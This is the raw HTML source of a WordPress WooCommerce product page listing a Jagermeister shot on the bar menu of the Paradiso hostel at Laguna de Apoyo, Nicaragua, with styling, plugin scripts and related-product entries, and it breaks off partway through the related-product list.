!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='date-picker-style-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='date-picker-style-default-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=13.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/flatpickr.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/jquery.timepicker.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='luviana-style-inline-css' type='text/css'>
		.site-header{
			color: #blank;
		}
</style>
<link rel='stylesheet' id='luviana-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/font-awesome/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-mphb-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://paradisonicaragua.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paradisonicaragua.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/paradisonicaragua.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.0" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.4.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.4.0" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.4.0" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=13.3" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"5c1471cfec","wpfb_ajaxurl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/paradisonicaragua.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=13.3" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0b020002fd4d5b4c8a441e12a0f802","fragment_name":"wc_fragments_ca0b020002fd4d5b4c8a441e12a0f802","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/paradisonicaragua.com\/product\/jagermeister\/","en":"https:\/\/paradisonicaragua.com\/product\/jagermeister\/","us":"https:\/\/paradisonicaragua.com\/product\/jagermeister\/","es_es":"https:\/\/paradisonicaragua.com\/es\/product\/jagermeister\/","es":"https:\/\/paradisonicaragua.com\/es\/product\/jagermeister\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"paradisonicaragua.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.5.14" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://paradisonicaragua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paradisonicaragua.com/wp-json/wp/v2/product/8625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paradisonicaragua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://paradisonicaragua.com/?p=8625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paradisonicaragua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fproduct%2Fjagermeister%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paradisonicaragua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadisonicaragua.com%2Fproduct%2Fjagermeister%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* no calendar */

.mphb-calendar .datepick-month span, .datepick-popup .datepick-month span {
  padding: 0;
  display: none;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title, body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
  display: none;
}

.mphb-calendar .datepick {
  overflow: hidden;
  display: none;
}

.roomDescription {
  height: 150px;
  overflow-y: auto;
  font-family: "Montserrat";
  font-size: 17px !important;
}

.front-page-widget-area label {

    color: #fff;
 font-family: "Montserrat" !important;
    font-size: 14px;
    font-size: 0.875rem;
 font-weight: bold;

}

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
  font-family: "Montserrat" !important;
  font-size: 16px;
  font-weight: 600;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
  font-family: "Montserrat" !important;
}

.dpBframe {

  font-family: "Montserrat" !important;
}

.form-control {

  font-family: "Montserrat" !important;
}

body.single .mphb_room_type .single-room-reservation-form {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 33.333%;
  display: none;
}


/* no price */

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
  display: none;
}

/* button slider */

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
    margin-top: 1em;
    border-color: #fff;
color: inherit;
border-width: 1px;
padding: 1.25rem 3.125rem;
background: #31a7b2;
}

/* home room button  */

.mphb_sc_rooms-wrapper .mphb-view-details-button {

  background: #31a7b2;
color: #fff;
  border-color: #dadada;

}

/* search book form home  */

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    background-color: 

    #fff;

}

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    border-color: 

rgba(127, 160, 198, 0.14);

color:

    #8b9fb9;

}

/* size sub menu  */

.main-navigation ul ul a {

    width: 140px;
 background: #bed46a;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;

}

/* padding top menu  */

.main-navigation a {

    padding: 10.5px;
    

}

/* top menu style  */

.main-navigation ul ul a {
    width: 200px;
    background: #31a7b2;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
    color: #000000;
}

/* background check-out  */

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: fff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
   
    color: #fff;
    background: #bed46a;
    border-color: #bed46a;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
      display: inline-block;
    background: #c1b086;
    color: #fff;
    border: 1px solid;
        border-top-color: currentcolor;
        border-right-color: currentcolor;
        border-bottom-color: currentcolor;
        border-left-color: currentcolor;
    border-color: #c1b086;
    border-radius: 1.875rem;
    font-size: 12px;
    font-size: 0.75rem;
    text-transform: uppercase;
    line-height: 1.2;
    padding: 1.5835em 3.333em;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    letter-spacing: 1px;

}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
   
    background: #fff;
}

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #fff;
}

/* top menu style  */
.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
    margin-bottom: 1.25rem;
    display: none;
}

/* hide comments  */

.comments-area {
    max-width: 770px;
    margin: 5rem auto 0;
    display: none;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="product-template-default single single-product postid-8625 wp-custom-logo wp-embed-responsive theme-luviana woocommerce woocommerce-page woocommerce-no-js">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="site-header  has-primary-menu has-socials-menu">
            <div class="site-header-wrapper">
                <div class="site-branding">
                            <div class="logo-wrapper">
            <div class="white-logo">
				<a href="https://paradisonicaragua.com/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
            <div class="dark-logo">
				<a href="https://paradisonicaragua.com/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
        </div>
		                    <div class="site-title-wrapper">
                                                    <p class="site-title"><a href="https://paradisonicaragua.com/" rel="home">Paradiso Nicaragua</a></p>
                                                        <p class="site-description">Laguna de Apoyo</p>
                                            </div>
                </div><!-- .site-branding -->

                                    <nav id="site-navigation" class="main-navigation">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span class="line"></span>
                            <span class="line"></span>
                            <span class="line"></span>
                        </button>
                        <div class="header-menus-wrapper">
                            <ul id="primary-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://paradisonicaragua.com/nicaragua-hostel/online-hostel-direct-booking-laguna-de-apoyo/">Book</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://paradisonicaragua.com/nicaragua-hostel/day-pass-laguna-de-apoyo-nicaragua/">Day Pass</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://paradisonicaragua.com/nicaragua-hostel/things-to-do-in-granada-masaya-laguna-de-apoyo/">Things To Do</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://paradisonicaragua.com/tours-in-granada-masaya-and-laguna-de-apoyo/">Tours</a></li>
<li id="menu-item-9436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9436"><a target="_blank" href="https://idmenu.fr/app/pachanka-sa/">Menu</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://paradisonicaragua.com/360-virtual-tour/">360 Virtual</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://paradisonicaragua.com/blog/">Blog</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://paradisonicaragua.com/contact-us/">Contact Us</a></li>
<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en"><a href="https://paradisonicaragua.com/product/jagermeister/" title="English"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-57-es" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-es"><a href="https://paradisonicaragua.com/es/product/jagermeister/" title="Español"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul>
</li>
</ul><div class="socials-menu-mobile-container"><ul id="socials-menu socials-menu-mobile" class="socials-menu socials-menu-mobile theme-social-menu"><li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>                        </div>
                    </nav><!-- #site-navigation -->
                <div class="socials-menu-container"><ul id="socials-menu" class="socials-menu theme-social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>            </div>
        </header><!-- #masthead -->

    
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8625" class="post-8625 product type-product status-publish has-post-thumbnail product_cat-shots wpcafe_location-bar first instock shipping-taxable purchasable product-type-simple">

	        <div class="entry-header-wrapper">

	            <img class="entry-header-image"
         src="https://paradisonicaragua.com/wp-content/themes/luviana/images/header_default.png"
         alt="Entry-header image">
	
            <header class="entry-header">
				<h1 class="entry-title">Jagermeister</h1>            </header><!-- .entry-header -->

			
            <div class="post-thumbnail">
				            </div><!-- .post-thumbnail -->

		
        </div>
		
	<div class="entry-content">
		<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>			<script type="text/javascript">
				(function ($) {
					"use strict";
					$(document).ready(function () {
						wpc_add_to_cart($);
					});
				})(jQuery);
			</script>
			<div id="product-8625" class="product type-product post-8625 status-publish instock product_cat-shots has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-100x100.jpg" data-thumb-alt="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" class="woocommerce-product-gallery__image"><a href="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg"><img decoding="async" width="600" height="600" src="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-600x600.jpg" class="wp-post-image" alt="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" title="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" data-caption="" data-src="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg" data-large_image="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg" data-large_image_width="700" data-large_image_height="700" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4</bdi></span></p>
			<style>
				.single_add_to_cart_button {
					display: none !important;
				}
				.qty{
					display: none !important;
				}
			</style>
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://paradisonicaragua.com/product-category/bar/shots/" rel="tag">Shots</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-8618 status-publish first instock product_cat-shots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/product/sambuca-disaronno/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sambuca/Disaronno</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3</bdi></span></span>
</a></li>

			
					<li class="product type-product post-8624 status-publish instock product_cat-shots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://paradisonicaragua.com/product/black-label/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo" srcset="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-300x300.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-100x100.jpg 100w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-600x600.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua-150x150.jpg 150w, https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Black Label</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6</bdi></span></span>
</a></li>

			
					<li class="product type-product post-8617 status-publish instock product_cat-shots has-post-thumbnail shipping-taxable purchasable product-type-simple">
